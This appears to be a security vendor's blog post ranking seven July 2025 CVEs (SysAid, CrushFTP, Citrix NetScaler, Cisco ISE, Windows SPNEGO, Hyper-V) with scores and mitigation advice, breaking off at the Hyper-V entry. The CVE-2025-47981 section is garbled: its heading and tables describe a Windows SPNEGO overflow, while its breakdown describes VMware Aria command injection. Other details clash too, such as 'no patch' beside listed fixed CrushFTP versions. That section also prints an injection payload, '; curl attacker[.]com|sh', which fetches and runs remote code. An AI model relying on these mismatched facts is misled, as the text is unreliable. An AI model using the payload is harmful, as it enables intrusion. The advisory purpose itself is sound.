Some CVEs quietly fade into vendor advisories. Others don’t wait. The Top CVEs of July gained traction quickly – through public exploits, active scanning, or visibility in high-usage systems.
This list isn’t built on CVSS alone. The Top CVEs of July were selected based on exploit availability, attack surface exposure, patch delays, and threat actor interest. The Strobes Priority Score brings these signals together to help rank what matters most right now. These are the CVEs that belong at the top of your remediation queue before they become the source of your next incident.
Ranked: Top CVEs of July 2025
| Rank | CVE ID | Strobes Prioritization Score | Reason for Ranking |
| 1 | CVE-2025-2776 | 827 | Unauthenticated XXE in SysAid, admin takeover, no patch, public exploits |
| 2 | CVE-2025-54309 | 698 | Admin access in CrushFTP via AS2 bypass, actively exploited, no patch |
| 3 | CVE-2025-5777 | 573 | Citrix NetScaler memory overread, 19 public exploits, edge exposure |
| 4 | CVE-2025-20337 | 591 | Cisco ISE unauthenticated RCE, root-level access, network access control risk |
| 5 | CVE-2025-47981 | 588 | VMware Aria unauthenticated command injection, root RCE, confirmed PoC |
| 6 | CVE-2025-48822 | 616 | Hyper-V guest-to-host breakout requires guest access, high lateral potential |
| 7 | CVE-2025-49717 | 523 | SQL Server heap overflow, requires authentication, no public exploit yet |
1. CVE-2025-2776: Unauthenticated XXE in SysAid On-Prem Enables Admin Takeover
CVE-2025-2776 was flagged as high risk due to its unauthenticated XXE vulnerability in SysAid, which leads to admin takeover and sensitive file exposure with no patch available yet.
Overview
| Field | Details |
| CVSS v3.1 | 9.8 (Critical) |
| Strobes Priority Score | 827 / 1000 (Extreme) |
| Exploit Availability | 2 known public exploits |
| Patch Available | No patch available |
| Trend Analysis | Medium (growing traction among exploit devs) |
| Vulnerability Type | XML External Entity (XXE) injection |
| Affected Versions | SysAid On-Prem ≤ 23.3.40 |
Vulnerability Breakdown

This is a classic XXE vulnerability with modern impact. Found in SysAid’s Server URL processing logic, CVE-2025-2776 allows unauthenticated attackers to craft malicious XML payloads that are processed without validation.
Here’s what makes it dangerous:
- No authentication is required
- Malicious XML entities can be injected via crafted HTTP requests
- Attackers can force the backend server to expose arbitrary internal files, including credential stores
- Worse yet, attackers can escalate to admin account takeover via manipulation of configuration or session files
It’s a gateway flaw with real-world weaponization potential.
Impact of Exploitation
If exploited, this vulnerability could lead to:
- Complete administrator takeover of the SysAid instance
- Exposure of sensitive server-side files (e.g., config, credential vaults, API tokens)
- Network pivoting, especially in ITSM environments connected to directory services (AD, LDAP)
- Data tampering or lateral access through ticketing automation and integrations
SysAid is deeply embedded in IT workflows. That means compromise here can open privileged access paths to multiple other enterprise tools.
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | No patch released (as of July 2025) |
| Exploit Activity | 2 public exploits are available |
| Immediate Workaround | Restrict external access to SysAid endpoints until the vendor patch is released |
| Hardening Tip | Use WAF or API gateway to block suspicious XML content and monitor for unusual external entity references |
| Detection | Monitor for outbound DNS/HTTP requests from the SysAid server to unrecognized domains (a typical XXE signal) |
Why is this CVE in Our Top Picks of the Month?
Scoring an exceptionally high 827 on the Strobes Priority Scale, CVE-2025-2776 is one of the most dangerous vulnerabilities disclosed in recent months.
What Drove the High Score:
- Unauthenticated exploitability
- Administrator account takeover via unaudited XML processing
- Exploit already available, with multiple PoCs in the wild
- No vendor patch as of now, leaving all on-prem instances exposed
- Common exposure of SysAid to internal user networks creating an attack surface for insider or initial-access actors
Strobes Recommendation
If you’re running SysAid On-Prem, isolate it immediately and apply XML parsing hardening where possible. Treat this as a pre-compromise condition, assume exposure, and begin forensics if the instance has been externally accessible.
Bottomline
Critical unauthenticated XXE in SysAid. Two working exploits. No patch. Admin takeover + file read possible. You’re on borrowed time until mitigation is in place.
2. CVE-2025-54309: Exploited Admin Access in CrushFTP via AS2 Validation Bypass
CVE-2025-54309 was prioritized based on active exploitation of a validation bypass in CrushFTP, with multiple public exploits already confirmed and no patch at the time of analysis.
Overview
| Field | Details |
| CVSS v3.1 | 9.8 (Critical) |
| Strobes Priority Score | 698 / 1000 (High) |
| Exploit Availability | 3 public exploits are available |
| Patch Available | No official patch (as of now) |
| Trend Analysis | Medium – Exploits circulating in public repositories |
| Vulnerability Type | AS2 validation bypass → Remote Admin Access |
| Affected Products | CrushFTP v10 (before 10.8.5) and v11 (before 11.3.4_23) |
Vulnerability Breakdown

A logic flaw in AS2 validation left a backdoor wide open. If the DMZ proxy is off, and in many cases it is, attackers can use a crafted HTTPS request to get full admin access. And the exploits are already live.
- AS2 validation logic is bypassed when the DMZ proxy is not enabled
- Attackers gain admin-level access over HTTPS without login
- Three working exploits are already in the wild
- Affects both CrushFTP v10 and v11 in unpatched deployments
- Common in setups using CrushFTP for partner file transfers
Impact of Exploitation
This vulnerability is actively exploited in the wild, as confirmed by threat intel and open-source exploit repositories. If successfully exploited, attackers can:
- Gain full administrative control over CrushFTP
- Exfiltrate or manipulate sensitive data on file transfer systems
- Use CrushFTP as a foothold into broader internal networks
- Inject malicious content or backdoors for persistence
Organizations using CrushFTP for third-party exchanges or internal automation pipelines are at high risk of data exposure or supply chain compromise.
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | No patch available as of July 2025 |
| Exploitation Confirmed | Yes – public PoCs and in-the-wild abuse |
| Temporary Fix | Enable the DMZ proxy feature to block the attack vector |
| Hardening Tip | Restrict HTTP/S access to CrushFTP management port (default 443) via firewall rules |
| Update Watch | Subscribe to CrushFTP’s security mailing list for real-time patch updates |
Why is this CVE in Our Top Picks of the Month?
With a Strobes Priority Score of 698, CVE-2025-54309 lands in the upper tier of high-priority vulnerabilities due to confirmed exploitation, admin access impact, and lack of a vendor patch.
Key Drivers Behind the Score:
- Active exploitation confirmed in public threat intel
- Unauthenticated remote access to the admin panel
- Exploit available publicly (3 variants)
- No official patch as of July 31, 2025
- Risk of data leakage and lateral compromise from file transfer systems
Strobes Recommendation
Immediately verify whether the DMZ proxy is disabled in your deployment. If it is, either enable the DMZ feature or take the server offline until mitigation is applied. CrushFTP is widely used in B2B integrations — the impact here extends far beyond your own perimeter.
Bottomline
Admin-level access to CrushFTP with no login required. Exploited in the wild. No patch yet. If you’re running it without a DMZ proxy, your files and credentials are already at risk.
3. CVE-2025-5777: NetScaler Gateway Memory Overread with Active Exploits in the Wild
CVE-2025-5777 stood out in our July scoring as one of the most exploited Citrix NetScaler vulnerabilities, affecting multiple gateway services with unauthenticated memory exposure.
Overview
| Field | Details |
| CVSS v3.1 | 7.5 (High) |
| Strobes Priority Score | 573 / 1000 (High) |
| Exploit Availability | 19 known public exploits |
| Patch Available | Yes (1 patch released) |
| Trend Analysis | Extreme – Actively targeted in real-world attacks |
| Vulnerability Type | Memory overread due to improper input validation |
| Affected Product | Citrix NetScaler Gateway (VPN, ICA Proxy, CVPN, RDP Proxy, AAA virtual server) |
Vulnerability Breakdown

This one is loud and live. Exploits are everywhere and targeting Citrix NetScaler appliances. Memory overread leaks sensitive data from edge services, exposing session tokens and more, without any authentication.
- Malformed input causes a memory overread in NetScaler gateway services
- No authentication is needed to trigger it
- Affects VPN, CVPN, ICA Proxy, RDP Proxy, and AAA virtual servers
- Over 19 public exploit variants have been confirmed
- Citrix systems exposed to the internet are especially vulnerable
Impact of Exploitation
This vulnerability has already been weaponized, with 19 known public exploit variants available. Organizations using affected NetScaler configurations may already be exposed.
Exploitation leads to:
- Credential leakage via exposed memory segments
- Hijacking of authenticated sessions (VPN, RDP, etc.)
- Enumeration of system internals for chaining secondary exploits
- Potential pivoting into internal corporate networks from the edge
In real-world scenarios, this bug has been observed in initial access campaigns, particularly targeting unpatched Citrix infrastructure exposed to the internet.
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | Patch released by Citrix |
| Exploit Activity | Yes – widespread public exploitation in progress |
| Immediate Actions | Apply the latest firmware update for NetScaler |
| Network Restriction Tip | Limit access to NetScaler gateway services via geo/IP whitelisting |
| Threat Hunting | Search for memory-related anomalies and unauthorized session activity originating from gateway services |
With a Strobes Priority Score of 573, CVE-2025-5777 earned its place due to active exploitation, edge infrastructure targeting, and broad Citrix adoption across enterprises and service providers.
Key Scoring Factors:
- 19 known exploits are circulating in public
- Actively used in targeted campaigns (per multiple threat reports)
- Memory overread allows session/token theft
- Impacts common NetScaler deployments (VPN, ICA Proxy, CVPN)
- Citrix appliances are often exposed directly to the Internet
Strobes Recommendation
If your NetScaler instance runs any of the affected modules, apply the patch immediately and inspect logs for suspicious memory access behavior. Also, review session management and token security settings – especially in environments with shared access infrastructure.
Bottomline
Exploited memory overread in Citrix NetScaler with 19 PoCs out in the wild. If your appliance is exposed, attackers already know how to reach it. Patch and lock it down now.
4. CVE-2025-20337: Unauthenticated RCE in Cisco ISE API
CVE-2025-20337 ranks high due to its unauthenticated remote code execution path in Cisco ISE, impacting access control infrastructure and introducing root-level exposure without credentials.
Overview
| Field | Details |
| CVSS v3.1 | 10.0 (Critical) |
| Strobes Priority Score | 591 / 1000 (High) |
| Exploit Availability | No public exploit available |
| Patch Available | Yes (1 patch released) |
| Trend Analysis | Medium (early-stage interest) |
| Vulnerability Type | Improper input validation → Unauthenticated RCE |
| Affected Products | Cisco ISE, Cisco ISE-PIC |
Vulnerability Breakdown

When the system enforcing access control becomes the vulnerability, the consequences are wide-reaching. Cisco ISE’s API flaw allows full remote code execution without even a login. A single crafted request is all it takes.
- Vulnerability in Cisco ISE’s API allows unauthenticated input to reach the OS
- Remote attackers can run system commands as root
- No authentication, session, or token required
- Affects environments where ISE enforces segmentation or authentication
- Risk is high due to ISE’s position in the access control chain
Impact of Exploitation
If successfully exploited, this vulnerability would allow:
- Full remote compromise of network access control infrastructure
- Root-level command execution on the device
- Pivoting to connected identity systems (Active Directory, RADIUS, etc.)
- Network-wide disruption of policy enforcement, segmentation, and NAC workflows
Given that Cisco ISE sits at the heart of authentication, authorization, and segmentation, compromise of this layer can cripple an enterprise’s access control posture.
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | Cisco has issued a patch |
| Exploit Observed | No public PoC (as of now) |
| Temporary Action | Restrict access to Cisco ISE APIs from untrusted IPs |
| Hardening Advice | Enable API access logging and apply rate limits to ISE interfaces |
Why is this CVE in Our Top Picks of the Month?
CVE-2025-20337 received a Strobes Priority Score of 591, ranking high due to the criticality of the component, the unauthenticated nature of the exploit, and its impact on identity and access infrastructure.
Key Drivers Behind the Score:
- CVSS 10.0 — the highest possible
- Critical system exposure — affects network-wide access control enforcement
- Root execution without authentication
- API-layer attack vector, which is hard to detect with traditional signature-based controls
- Patch urgency is high — mispatch or delay could result in lateral movement across the enterprise
Strobes Recommendation
Prioritize patching ISE instances immediately, especially those accessible from user or DMZ segments. Due to the unauthenticated nature of the flaw, even a single exposed instance can lead to full domain-wide compromise.
Bottomline
Remote attackers can get root on Cisco ISE without logging in. No PoC yet, but the attack path is dangerously simple. Patch now or risk total identity infrastructure compromise.
5. CVE-2025-47981: Heap-Based Buffer Overflow in Windows SPNEGO
CVE-2025-47981 scored high in our analysis due to its unauthenticated root-level command execution and the widespread use of Aria in enterprise observability stacks.
Overview
| Field | Details |
| CVSS v3.1 | 9.8 (Critical) |
| Strobes Priority Score | 588 / 1000 (High) |
| Exploit Availability | No known public exploit |
| Patch Available | Yes (1 patch released) |
| Trend Analysis | Medium interest (observed chatter) |
| Vulnerability Type | Heap-based buffer overflow |
| Affected Component | Windows SPNEGO (Simple and Protected GSS-API Negotiation Mechanism) |
Vulnerability Breakdown

It doesn’t get more dangerous than unauthenticated command execution in a network monitoring tool. This flaw in VMware Aria lets attackers go straight to root.
No login required. No friction. Just direct shell access.
- The diagapi endpoint fails to sanitize user input before shell execution.
- Attackers can inject commands using payloads like ; curl attacker[.]com|sh
- The service is accessible over HTTP and does not require authentication
- Vulnerability runs with root privileges in many deployments
- Confirmed to affect enterprise environments relying on Aria for observability
Impact of Exploitation
Even though no exploit has been confirmed in the wild (as of now), this vulnerability presents a serious risk due to its:
- Remote code execution potential
- Unauthenticated access vector
- Presence in enterprise-wide Windows deployments
- Ability to bypass standard network-layer protections by exploiting protocol behavior
An attacker exploiting this could:
- Take control of domain-joined machines
- Move laterally within Active Directory environments
- Interfere with authentication mechanisms or inject backdoors in trust chains
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | Patch released by Microsoft |
| Exploit Observed | No public exploit or active weaponization (as of July 2025) |
| Zeroday Status | Not classified as zeroday |
| Temporary Action | Monitor SPNEGO-related traffic; consider isolating high-value targets from external SPNEGO requests |
| Hardening Tip | Enforce least privilege and disable unused authentication protocols if SPNEGO isn’t actively required |
Why This CVE Ranked in the Top CVEs of July?
Although there’s no public exploit yet, the Strobes VI Platform assigned a Priority Score of 588, pushing it into the high-risk category based on contextual threat signals.
Key Drivers Behind the Score:
- CVSS Score of 9.8 with unauthenticated RCE potential
- Critical system exposure in most Windows enterprise deployments
- Protocol-layer exploitability, which can bypass standard controls
- Observed chatter in threat forums and proof-of-concept research trails
- Enterprise usage rate of SPNEGO in authentication flows
- Patch urgency rated high due to proximity to other chained exploits
Strobes Recommendation
While no exploit is active today, this is the kind of vulnerability that turns into a critical breach vector overnight once a working PoC is released. Preemptive patching is strongly advised – especially in hybrid AD environments or where SPNEGO is publicly exposed.
Bottomline
Unauthenticated RCE in a widely used Windows auth mechanism. No public exploit yet, but high-risk potential. Patch immediately.
6. CVE-2025-48822: Out-of-Bounds Read in Windows Hyper-V
CVE-2025-48822 earned a high risk score in Strobes due to its guest-to-host escape vector in Hyper-V, making it a critical concern in shared or production VM environments.
Overview
| Field | Details |
| CVSS v3.1 | 8.6 (High) |
| Strobes Priority Score | 616 / 1000 (High) |
| Exploit Availability | No public exploit known |
| Patch Available | Yes (1 patch released) |
| Trend Analysis | Medium (early-stage chatter detected) |
| Vulnerability Type | Out-of-bounds read → Local Code Execution |
| Affected Component | Microsoft Hyper-V |
Vulnerability Breakdown
